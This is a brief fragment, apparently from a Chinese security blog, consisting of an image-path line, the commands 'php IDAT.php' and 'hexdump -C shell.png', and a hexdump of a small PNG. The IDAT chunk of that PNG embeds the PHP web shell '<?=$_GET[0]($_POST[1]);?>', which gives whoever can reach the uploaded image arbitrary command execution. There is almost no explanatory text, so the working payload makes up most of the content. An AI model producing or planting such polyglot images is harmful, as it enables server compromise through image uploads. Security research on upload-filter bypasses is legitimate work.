 → php IDAT.php
→ hexdump -C shell.png
00000000  89 50 4e 47 0d 0a 1a 0a  00 00 00 0d 49 48 44 52  |.PNG........IHDR|
00000010  00 00 00 20 00 00 00 20  08 02 00 00 00 fc 18 ed  |... ... ........|
00000020  a3 00 00 00 60 49 44 41  54 48 89 63 5c 3c 3f 3d  |....`IDATH.c\<?=|
00000030  24 5f 47 45 54 5b 30 5d  28 24 5f 50 4f 53 54 5b  |$_GET[0]($_POST[|
00000040  31 5d 29 3b 3f 3e 58 80  81 81 c1 73 5e 37 93 fc  |1]);?>X....s^7..|
00000050  8f 8b db 7e 5f d3 7d aa  27 f7 f1 e3 c9 bf 5f ef  |...~_.}.'....._.|
00000060  06 7c b2 30 30 63 d9 b9  67 fd d9 3d 1b ce 32 8c  |.|.00c..g..=..2.|
00000070  82 51 30 0a 46 c1 28 18  05 a3 60 14 8c 82 51 30  |.Q0.F.(...`...Q0|
00000080  0a 86 0d 00 00 81 b2 1b  02 07 78 0d 0c 00 00 00  |..........x.....|
00000090  00 49 45 4e 44 ae 42 60  82  |.IEND.B`.|
猪猪谈安全